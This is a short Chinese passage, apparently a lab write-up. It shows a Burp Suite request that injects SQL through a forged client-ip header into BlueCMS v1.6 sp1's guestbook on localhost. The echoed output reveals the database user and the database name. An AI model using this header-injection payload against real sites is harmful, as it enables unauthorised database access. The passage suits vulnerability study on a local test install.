 留言成功，使用burpsuite抓包，使用client-ip伪造ip地址
Connection: close
Referer:
http://127.0.0.1/bluecms_v1.6_sp1/bluecms/guest_book.php?page_id=1
client-ip: 127.0.0.1',user())-- +
Cookie: detail=5; bdshare_firstime=1578745415832;
PHPSESSID=ff5itl46j7pofvv11nodl6uq53; BLUE[user_id]=2;
BLUE[user_name]=test;
BLUE[user_pwd]=69e996cc8e841ace625e073588764371
Upgrade-Insecure-Requests: 1
act=send&rid=&content=xxx&page_id=1
这里有很多种注入方式，我们简单回显当前数据库用户
用户留言 共有留言数 8 条
用户 admin 发表于：2020-04-21 13:33:25 IP: 127.0.0.1
root@localhost
用户 admin 发表于：2020-04-21 13:33:00 IP: 127.0.0.1
bluecms